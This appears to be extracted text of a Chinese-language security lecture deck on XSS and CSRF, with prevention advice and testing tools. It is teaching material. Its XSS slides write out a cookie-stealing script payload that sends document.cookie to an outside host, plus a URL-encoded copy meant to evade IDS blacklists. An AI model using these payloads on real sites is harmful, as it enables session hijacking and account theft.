# Cross Site Scripting

## yungshin yungshin@cna.ccu.edu.tw



2

# <?php echo \$\_GET['user'];

 $?$ 

真的沒有 **Bug嗎?** 

2009/8/26

## XSS(Cross Site Scripting)

3

#### Attacker

- 直接塞tag
- http://victim\_host/index.php ?user=<script>alert(docume nt.cookie);</script>
- http://victim\_host/index.php ?user=<script>document.loc ation='http://140.123.214.10/~yungshin/nsc/demo1/get.p hp?cookie='%2Bdocument.cookie;</script>"
- Q:沒關係,我們家有買資安設備,IPS或IDS設一下黑 名單就好啦!

# XSS(Cross Site Scripting)

4

## URL\_Encode!

• http://victim\_host/index.php?user=%3C%73%6 3%72%69%70%74%3E%64%6f%63%75%6d%6 5%6e%74%2e%6c%6f%63%61%74%69%6f%6e %3D%27%68%74%74%70%3A%2F%2F%31%34 %30%2e%31%32%33%2e%32%31%34%2e%31 %30%2F%7E%79%75%6e%67%73%68%69%6e %2F%6e%73%63%2F%64%65%6d%6f%31%2F %67%65%74%2e%70%68%70%3F%63%6f%6f %6b%69%65%3D%27%2B%64%6f%63%75%6d %65%6e%74%2e%63%6f%6f%6b%69%65%3B %3C%2F%73%63%72%69%70%74%3E

### Prevention

5

- •問題出在網頁顯示的時候,會把特殊意義的字元給印 出來
- htmlspecialchars(\$str, ENT\_QUOTES)
	- 特殊字元(<, >…)
	- 單引號
	- 雙引號

#### Cross Site Request Forgeries

• Step 1: 駭客利用電子郵件或圖片,寄送含CSRF漏洞 的http連結給被害者

CSRF

6

- Step 2: 被害者登入有CSRF漏洞的網站
- Step 3: 被害者在登入期間,在不注意的狀況下按下了 駭客所寄送的CSRF網站的連結
- Step 4: 網站執行此連結,觸發攻擊

## prevention

7

## 檢查網頁的來源 o \$\_SERVER['HTTP\_REFERER'] 檢查內建的隱藏變數 uniqid() o rand()

md5()

• 使用POST, 少用GET

# Tools

8

#### Analyzing HTTP traffic

- o LiveHTTPHeader
- TamperData

#### • XSS check

- GreaseMonkey+XSSassistant
- Paros

# Tools

9

- http://www.parosproxy.org
- Java開發的www網站弱點掃描軟體。
- Man-in-the-middle proxy:
- 使用者透過Paros當作Proxy再向遠端WWW server 做連線瀏覽。
- 自動檢查:SQL injection、Directory Browsing等 常見問題。